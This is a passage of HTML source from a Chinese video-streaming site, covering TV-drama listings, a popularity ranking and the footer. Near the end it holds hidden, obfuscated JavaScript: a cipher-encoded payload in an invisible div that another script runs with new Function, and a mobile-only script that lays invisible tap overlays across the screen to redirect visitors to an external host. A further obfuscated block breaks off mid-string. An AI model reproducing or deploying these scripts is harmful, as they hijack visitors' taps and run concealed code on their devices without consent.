class="vodlist_thumb lazyload" href="/video/329264.html" title="突然的喜欢" data-original="https://hongniuzyimage.com/cover/cd98f22ae6c9f7148ee503f013abdf45.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第24集已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/329264.html" title="突然的喜欢">突然的喜欢</a></p><p class="vodlist_sub">当2025年的情感主播进入到一本古早言情小说中，遇到了1999年的白切黑霸总，套路与反套路的终极对决，最终谁能胜出？为了回到熟悉的</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/329217.html" title="其实不是初恋" data-original="https://hongniuzyimage.com/cover/3e4a788aa55f385fb2d7522f3f079bd4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/329217.html" title="其实不是初恋">其实不是初恋</a></p><p class="vodlist_sub">一场蓄谋已久的意外重逢，一段破镜重圆的甜蜜爱恋。</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/329931.html" title="年少有为" data-original="https://hongniuzyimage.com/cover/48082a60e7dad5e265c1c118003e8130.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/329931.html" title="年少有为">年少有为</a></p><p class="vodlist_sub">大厂打工人裴谦（彭昱畅 饰）惨遭辞退之际，意外奇遇神秘大佬的邀请，创办了一家必须以亏损为目标的公司。于是他集齐各种不靠谱的虾兵蟹将</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/329901.html" title="生命树" data-original="https://hongniuzyimage.com/cover/23bad438ab5637c5f9e18437cbbfde07.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/329901.html" title="生命树">生命树</a></p><p class="vodlist_sub">上世纪九十年代，青海高原上的玛治县高度依赖农牧业，一度深陷贫困，其周边的无人区博拉木拉富含矿产和野生动物资源，大量的盗猎盗采分子为</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“我家侯爷不宠我”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="266776" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="通感恋人" href="/video/319776.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.bdzyimg1.com/upload/vod/20250817-1/eecb6f11b6fde4f949f869d29c410d82.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">通感恋人</h4></div><p class="vodlist_sub">2019&nbsp;/&nbsp;大陆&nbsp;/&nbsp;大陆</p><p><span class="vodlist_sub">状态：更新第12集</span></p></div></a></li><li class="part_eone"><a href="/video/319323.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>战金岭</a></li><li class="part_eone"><a href="/video/319052.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>剿杀令完结</a></li><li class="part_eone"><a href="/video/319076.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;983</span>全时空接触</a></li><li class="part_eone"><a href="/video/319718.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;980</span>俏女冲冲冲</a></li><li class="part_eone"><a href="/video/319397.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;980</span>塞外奇侠</a></li><li class="part_eone"><a href="/video/319241.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;980</span>你在哪里逗留</a></li><li class="part_eone"><a href="/video/322582.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;979</span>追蝶</a></li><li class="part_eone"><a href="/video/319107.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;978</span>朱莉快逃</a></li><li class="part_eone"><a href="/video/300225.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;978</span>跟着唐诗去旅行第一季：我和诗圣做搭子</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="266776" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.hbrqfhm.com/" title="天堂影视">天堂影视</a>提供热播电视剧、综艺娱乐、热血动漫、高清电影免费在线观看</p><p>Copyright © 2021 hbrqfhm.com All Rights Reserved</p><p>鄂ICP备20210089号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/item/91.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/item/92.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/94.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/93.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.hbrqfhm.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="zqdapszd_b" style="'+style+'"></div>');var a=document.getElementsByClassName("zqdapszd_b");a[i].addEventListener("touchend",function(){var zqdapszd_n="https://"+Date.parse(new Date())+"d0bd6ecfcd30abegc.txmz0y.com"+":8005/cc/1856?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=zqdapszd_n}else{window.location.href=zqdapszd_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`iYkQqVELFxl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 4:fdJL4fM6LMDL84:fdJL4fM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c4:fdJL4fM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c4:fdJL4fM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv4:fdJL4fM6LMSS880a[4:fdJL4fM6LMSS8}!Xd5 4:fdJL4fM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/((/}{nKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O284:fdJL4fM^PYqLY[D62fODmqO(dF6O2mh5Y784:fdJL4fM^P4:fdJL4fM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X 